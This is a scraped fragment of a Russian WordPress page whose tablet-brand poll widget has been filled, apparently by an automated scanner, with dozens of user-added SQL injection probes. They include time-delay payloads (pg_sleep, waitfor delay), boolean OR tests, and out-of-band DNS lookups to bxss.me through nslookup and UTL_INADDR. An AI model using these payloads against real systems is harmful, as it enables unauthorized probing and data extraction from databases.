class="dem__spot"></span> EZJTLRF5'; waitfor delay '0:0:6' -- </label></li><li data-aid="430"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="430" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+717-717-1=0+0+0+1 -- </label></li><li data-aid="429"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="429" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+136-136-1=0+0+0+1 or '5JSRnrPX'=' </label></li><li data-aid="428"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="428" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+180-180-1=0+0+0+1 -- </label></li><li data-aid="427"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="427" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+900-900-1=0+0+0+1 </label></li><li data-aid="426"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="426" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+385-385-1=0+0+0+1 -- </label></li><li data-aid="425"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="425" name="answer_ids[]"><span class="dem__spot"></span> 928' </label></li><li data-aid="424"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="424" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6389.13015.8517a.1.bxss.me </label></li><li data-aid="402"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="402" name="answer_ids[]"><span class="dem__spot"></span> 5Z9LsJ7F';select pg_sleep(3); -- </label></li><li data-aid="400"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="400" name="answer_ids[]"><span class="dem__spot"></span> -1;select pg_sleep(9); -- </label></li><li data-aid="443"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="443" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+33-33-1=0+0+0+1 -- </label></li><li data-aid="369"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="369" name="answer_ids[]"><span class="dem__spot"></span> if(now()=sysdate(),sleep(9),0)/*'XOR(if(now()=sysdate(),sleep(9),0))OR'"XOR(if(now()=sysdate(),sleep(9),0))OR"*/ </label></li><li data-aid="376"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="376" name="answer_ids[]"><span class="dem__spot"></span> -1);select pg_sleep(3); -- </label></li><li data-aid="375"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="375" name="answer_ids[]"><span class="dem__spot"></span> -1;select pg_sleep(3); -- </label></li><li data-aid="374"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="374" name="answer_ids[]"><span class="dem__spot"></span> li2Q9DWC'; waitfor delay '0:0:9' -- </label></li><li data-aid="373"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="373" name="answer_ids[]"><span class="dem__spot"></span> 1 waitfor delay '0:0:9' -- </label></li><li data-aid="372"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="372" name="answer_ids[]"><span class="dem__spot"></span> -1); waitfor delay '0:0:9' -- </label></li><li data-aid="371"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="371" name="answer_ids[]"><span class="dem__spot"></span> -1; waitfor delay '0:0:9' -- </label></li><li data-aid="370"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="370" name="answer_ids[]"><span class="dem__spot"></span> (select(0)from(select(sleep(9)))v)/*'+(select(0)from(select(sleep(9)))v)+'"+(select(0)from(select(sleep(9)))v)+"*/ </label></li><li data-aid="368"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="368" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+854-854-1=0+0+0+1 -- </label></li><li data-aid="378"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="378" name="answer_ids[]"><span class="dem__spot"></span> qzPn8hGI';select pg_sleep(3); -- </label></li><li data-aid="367"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="367" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+185-185-1=0+0+0+1 or 'dqR3znXR'=' </label></li><li data-aid="366"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="366" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+604-604-1=0+0+0+1 -- </label></li><li data-aid="365"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="365" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+427-427-1=0+0+0+1 </label></li><li data-aid="364"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="364" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+853-853-1=0+0+0+1 -- </label></li><li data-aid="23"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="23" name="answer_ids[]"><span class="dem__spot"></span> Другого производителя </label></li><li data-aid="22"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="22" name="answer_ids[]"><span class="dem__spot"></span> Digma </label></li><li data-aid="21"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="21" name="answer_ids[]"><span class="dem__spot"></span> Prestigio </label></li><li data-aid="18"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="18" name="answer_ids[]"><span class="dem__spot"></span> Lenovo </label></li><li data-aid="377"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="377" name="answer_ids[]"><span class="dem__spot"></span> -1));select pg_sleep(3); -- </label></li><li data-aid="379"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="379" name="answer_ids[]"><span class="dem__spot"></span> 6qd2B9fj');select pg_sleep(3); -- </label></li><li data-aid="399"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="399" name="answer_ids[]"><span class="dem__spot"></span> qRYoCZy1'; waitfor delay '0:0:9' -- </label></li><li data-aid="390"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="390" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+424-424-1=0+0+0+1 </label></li><li data-aid="398"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="398" name="answer_ids[]"><span class="dem__spot"></span> 1 waitfor delay '0:0:6' -- </label></li><li data-aid="397"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="397" name="answer_ids[]"><span class="dem__spot"></span> -1); waitfor delay '0:0:6' -- </label></li><li data-aid="396"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="396" name="answer_ids[]"><span class="dem__spot"></span> -1; waitfor delay '0:0:6' -- </label></li><li data-aid="395"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="395" name="answer_ids[]"><span class="dem__spot"></span> (select(0)from(select(sleep(3)))v)/*'+(select(0)from(select(sleep(3)))v)+'"+(select(0)from(select(sleep(3)))v)+"*/ </label></li><li data-aid="394"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="394" name="answer_ids[]"><span class="dem__spot"></span> if(now()=sysdate(),sleep(3),0)/*'XOR(if(now()=sysdate(),sleep(3),0))OR'"XOR(if(now()=sysdate(),sleep(3),0))OR"*/ </label></li><li data-aid="393"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="393" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+790-790-1=0+0+0+1 -- </label></li><li data-aid="392"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="392" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+504-504-1=0+0+0+1 or 'Rx3F7Lrq'=' </label></li><li data-aid="391"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="391" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+986-986-1=0+0+0+1 -- </label></li><li data-aid="389"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="389" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+809-809-1=0+0+0+1 -- </label></li><li data-aid="380"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="380" name="answer_ids[]"><span class="dem__spot"></span> BU8zgJb2'));select pg_sleep(3); -- </label></li><li data-aid="388"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="388" name="answer_ids[]"><span class="dem__spot"></span> 334' </label></li><li data-aid="387"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="387" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6035.13015.ca6c9.1.bxss.me </label></li><li data-aid="386"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="386" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6033.13015.ca6c9.1.bxss.me' </label></li><li data-aid="385"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="385" name="answer_ids[]"><span class="dem__spot"></span> JyI= </label></li><li data-aid="384"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="384" name="answer_ids[]"><span class="dem__spot"></span> @@DvSB9 </label></li><li data-aid="383"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="383" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6028.13015.ca6c9.1.bxss'||'.me')||' </label></li><li data-aid="382"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="382" name="answer_ids[]"><span class="dem__spot"></span> 1'" </label></li><li data-aid="381"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="381" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6025.13015.ca6c9.1.bxss'||'.me') </label></li><li data-aid="442"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="442" name="answer_ids[]"><span class="dem__spot"></span> 924' </label></li><li data-aid="444"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="444" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+310-310-1=0+0+0+1 </label></li><li data-aid="702"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="702" name="answer_ids[]"><span class="dem__spot"></span> @@YRQOY </label></li><li data-aid="499"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="499" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+18-18-1=0+0+0+1 -- </label></li><li data-aid="506"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="506" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7013.13015.c3216.1.bxss.me' </label></li><li data-aid="505"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="505" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7012.13015.c3216.1.bxss'||'.me')||' </label></li><li data-aid="504"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="504" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7009.13015.c3216.1.bxss'||'.me') </label></li><li data-aid="503"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="503" name="answer_ids[]"><span class="dem__spot"></span> Dx4rqGj3'));select pg_sleep(9); -- </label></li><li data-aid="502"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="502" name="answer_ids[]"><span class="dem__spot"></span> 0BngM8Ox');select pg_sleep(9); -- </label></li><li data-aid="501"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="501" name="answer_ids[]"><span class="dem__spot"></span> VpjWQdsz';select pg_sleep(9); -- </label></li><li data-aid="500"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="500" name="answer_ids[]"><span class="dem__spot"></span> cxtREreI'; waitfor delay '0:0:6' -- </label></li><li data-aid="498"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="498" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+641-641-1=0+0+0+1 or '8c80vIPa'=' </label></li><li data-aid="508"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="508" name="answer_ids[]"><span class="dem__spot"></span> 613' </label></li><li data-aid="497"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="497" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+935-935-1=0+0+0+1 -- </label></li><li data-aid="496"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="496" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+861-861-1=0+0+0+1 </label></li><li data-aid="495"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="495" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+100-100-1=0+0+0+1 -- </label></li><li data-aid="494"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="494" name="answer_ids[]"><span class="dem__spot"></span> @@RgbvG </label></li><li data-aid="493"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="493" name="answer_ids[]"><span class="dem__spot"></span> 865' </label></li><li data-aid="492"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="492" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6894.13015.fde53.1.bxss.me </label></li><li data-aid="491"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="491" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6893.13015.fde53.1.bxss.me' </label></li><li data-aid="490"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="490" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6892.13015.fde53.1.bxss'||'.me')||' </label></li><li data-aid="507"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="507" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7015.13015.c3216.1.bxss.me </label></li><li data-aid="509"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="509" name="answer_ids[]"><span class="dem__spot"></span> @@7XvlX </label></li><li data-aid="488"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="488" name="answer_ids[]"><span class="dem__spot"></span> XD57LVx4'));select pg_sleep(3); -- </label></li><li data-aid="520"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="520" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7152.13015.c3015.1.bxss'||'.me')||' </label></li><li data-aid="528"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="528" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+679-679-1=0+0+0+1 or 'BPPF2Ya3'=' </label></li><li data-aid="527"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="527" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+204-204-1=0+0+0+1 -- </label></li><li data-aid="526"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="526" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+195-195-1=0+0+0+1 </label></li><li data-aid="525"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="525" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+629-629-1=0+0+0+1 -- </label></li><li data-aid="524"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="524" name="answer_ids[]"><span class="dem__spot"></span> @@0WmC9 </label></li><li data-aid="523"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="523" name="answer_ids[]"><span class="dem__spot"></span> 571' </label></li><li data-aid="522"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="522" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7157.13015.c3015.1.bxss.me </label></li><li data-aid="521"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="521" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7155.13015.c3015.1.bxss.me' </label></li><li data-aid="519"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="519" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7147.13015.c3015.1.bxss'||'.me') </label></li><li data-aid="510"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="510" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+313-313-1=0+0+0+1 -- </label></li><li data-aid="518"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="518" name="answer_ids[]"><span class="dem__spot"></span> 5VlykCFg'));select pg_sleep(6); -- </label></li><li data-aid="517"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="517" name="answer_ids[]"><span class="dem__spot"></span> nqmI4zDG');select pg_sleep(3); -- </label></li><li data-aid="516"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="516" name="answer_ids[]"><span class="dem__spot"></span> bw38Qncr';select pg_sleep(3); -- </label></li><li data-aid="515"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="515" name="answer_ids[]"><span class="dem__spot"></span> MQ6vIRHF'; waitfor delay '0:0:9' -- </label></li><li data-aid="514"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="514" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+55-55-1=0+0+0+1 -- </label></li><li data-aid="513"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="513" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+440-440-1=0+0+0+1 or 'Uf8NVCMR'=' </label></li><li data-aid="512"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="512" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+568-568-1=0+0+0+1 -- </label></li><li data-aid="511"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="511" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+853-853-1=0+0+0+1 </label></li><li data-aid="489"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="489" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6891.13015.fde53.1.bxss'||'.me') </label></li><li data-aid="487"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="487" name="answer_ids[]"><span class="dem__spot"></span> OVyz6zBs');select pg_sleep(9); -- </label></li><li data-aid="445"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="445" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+464-464-1=0+0+0+1 -- </label></li><li data-aid="455"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="455" name="answer_ids[]"><span class="dem__spot"></span> BnFGMTnQ');select pg_sleep(9); -- </label></li><li data-aid="463"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="463" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+978-978-1=0+0+0+1 -- </label></li><li data-aid="462"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="462" name="answer_ids[]"><span class="dem__spot"></span> @@SxIFA </label></li><li data-aid="461"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="461" name="answer_ids[]"><span class="dem__spot"></span> 425' </label></li><li data-aid="460"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="460" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6626.13015.c3596.1.bxss.me </label></li><li data-aid="459"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="459" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6625.13015.c3596.1.bxss.me' </label></li><li data-aid="458"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="458" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6624.13015.c3596.1.bxss'||'.me')||' </label></li><li data-aid="457"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="457" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6623.13015.c3596.1.bxss'||'.me') </label></li><li data-aid="456"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="456" name="answer_ids[]"><span class="dem__spot"></span> MzudePXC'));select pg_sleep(9); -- </label></li><li data-aid="454"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="454" name="answer_ids[]"><span class="dem__spot"></span> KM03FDV3';select pg_sleep(9); -- </label></li><li data-aid="465"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="465" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+858-858-1=0+0+0+1 -- </label></li><li data-aid="453"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="453" name="answer_ids[]"><span class="dem__spot"></span> -1));select pg_sleep(6); -- </label></li><li data-aid="452"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="452" name="answer_ids[]"><span class="dem__spot"></span> -1);select pg_sleep(6); -- </label></li><li data-aid="451"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="451" name="answer_ids[]"><span class="dem__spot"></span> kBFI13sJ'; waitfor delay '0:0:6' -- </label></li><li data-aid="450"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="450" name="answer_ids[]"><span class="dem__spot"></span> 1 waitfor delay '0:0:3' -- </label></li><li data-aid="449"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="449" name="answer_ids[]"><span class="dem__spot"></span> -1); waitfor delay '0:0:3' -- </label></li><li data-aid="448"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="448" name="answer_ids[]"><span class="dem__spot"></span> -1; waitfor delay '0:0:3' -- </label></li><li data-aid="447"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="447" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+373-373-1=0+0+0+1 -- </label></li><li data-aid="446"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="446" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+784-784-1=0+0+0+1 or '1N6vrxFi'=' </label></li><li data-aid="464"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="464" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+873-873-1=0+0+0+1 </label></li><li data-aid="466"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="466" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+65-65-1=0+0+0+1 or 'RAE8kddZ'=' </label></li><li data-aid="486"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="486" name="answer_ids[]"><span class="dem__spot"></span> TbAC6ysa';select pg_sleep(9); -- </label></li><li data-aid="477"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="477" name="answer_ids[]"><span class="dem__spot"></span> @@R1ZGB </label></li><li data-aid="485"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="485" name="answer_ids[]"><span class="dem__spot"></span> fLDQWDyh'; waitfor delay '0:0:6' -- </label></li><li data-aid="484"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="484" name="answer_ids[]"><span class="dem__spot"></span> (select(0)from(select(sleep(6)))v)/*'+(select(0)from(select(sleep(6)))v)+'"+(select(0)from(select(sleep(6)))v)+"*/ </label></li><li data-aid="483"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="483" name="answer_ids[]"><span class="dem__spot"></span> if(now()=sysdate(),sleep(6),0)/*'XOR(if(now()=sysdate(),sleep(6),0))OR'"XOR(if(now()=sysdate(),sleep(6),0))OR"*/ </label></li><li data-aid="482"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="482" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+680-680-1=0+0+0+1 -- </label></li><li data-aid="481"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="481" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+112-112-1=0+0+0+1 or 'i30gVvui'=' </label></li><li data-aid="480"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="480" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+510-510-1=0+0+0+1 -- </label></li><li data-aid="479"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="479" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+544-544-1=0+0+0+1 </label></li><li data-aid="478"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="478" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+834-834-1=0+0+0+1 -- </label></li><li data-aid="476"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="476" name="answer_ids[]"><span class="dem__spot"></span> 612' </label></li><li data-aid="467"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="467" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+584-584-1=0+0+0+1 -- </label></li><li data-aid="475"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="475" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6758.13015.33ef7.1.bxss.me </label></li><li data-aid="474"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="474" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6757.13015.33ef7.1.bxss.me' </label></li><li data-aid="473"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="473" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6756.13015.33ef7.1.bxss'||'.me')||' </label></li><li data-aid="472"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="472" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6755.13015.33ef7.1.bxss'||'.me') </label></li><li data-aid="471"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="471" name="answer_ids[]"><span class="dem__spot"></span> T61IhyTD'));select pg_sleep(9); -- </label></li><li data-aid="470"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="470" name="answer_ids[]"><span class="dem__spot"></span> u5fM7VDk');select pg_sleep(6); -- </label></li><li data-aid="469"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="469" name="answer_ids[]"><span class="dem__spot"></span> LTzJv2ZA';select pg_sleep(6); -- </label></li><li data-aid="468"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="468" name="answer_ids[]"><span class="dem__spot"></span> Pl0w9hwx'; waitfor delay '0:0:3' -- </label></li><li data-aid="17"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="17" name="answer_ids[]"><span class="dem__spot"></span> Asus </label></li><li class="dem-add-answer"><a href="javascript:void(0);" rel="nofollow" data-dem-act="newAnswer" class="dem-link">Добавить свой ответ</a></li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="4"><div class="dem-notice dem-youarevote" style="display:none;"><div class="dem-notice-close" onclick="jQuery(this).parent().fadeOut();">&times;</div> Вы или с вашего IP уже голосовали.</div> <span class="dem-revote-button-wrap" style="display:none;"><form action="#democracy-4" method="POST"> <input type="hidden" name="dem_act" value="delVoted"> <input type="hidden" name="dem_pid" value="4"> <input type="submit" value="Переголосовать" class="dem-revote-link dem-revote-button dem-button " data-dem-act="delVoted" data-confirm-text="Точно отменить голоса?"></form> </span><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div></div> <!--/noindex--></div></div><div class="rbcl"></div><div id="text-2" class="widget_text"><div class="textwidget"><div class="fpw"></div></div></div></div></div></div></div><div class="footer"><div class="container"><div class="row"><div class="col3"><div class="logo-f"> <a href="https://maxpoints.ru"> <img src="https://maxpoints.ru/wp-content/themes/maxpoints/img/logo-f.png" alt="MaxPoints" /> </a></div></div><div class="col9"><div class="footer_menu"><ul id="footer-menu" class="menu"><li id="menu-item-834117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834117"><a href="https://maxpoints.ru/o-proekte">О проекте</a></li><li id="menu-item-759710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-759710"><a href="https://maxpoints.ru/otkaz-ot-otvetstvennosti">Отказ от ответственности</a></li><li id="menu-item-25612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-25612"><a href="https://maxpoints.ru/privacy-policy">Политика конфиденциальности</a></li><li id="menu-item-759711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-759711"><a href="https://maxpoints.ru/copyright">Авторские права</a></li><li id="menu-item-834111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834111"><a href="https://maxpoints.ru/kontakty">Контакты</a></li></ul></div></div></div></div></div><div class="totop"></div><div id="lr_form"  class="lr_form fancybox-hidden" style="display:none"><div class="lr_form_in"><form id="login"><p> <input id="username" type="text" name="username" placeholder="E-mail..." required></p><p> <input id="password" type="password" name="password" placeholder="Пароль..." required></p><div class="status"></div><p> <button class="btn submit" type="submit">Войти</button></p><div class="accept">Даю согласие на обработку персональных данных в соответствии с «политикой конфиденциальности»</div></form></div></div>  <script>function jQueryLoaded_footer_123( $ ) {
			var doc = $(document),
				eventLoad = "touchstart.footer_123 mousemove.footer_123",
				unbinded = false;

			

			function appendbody(){
				$("body").append(`
					<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53314705, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
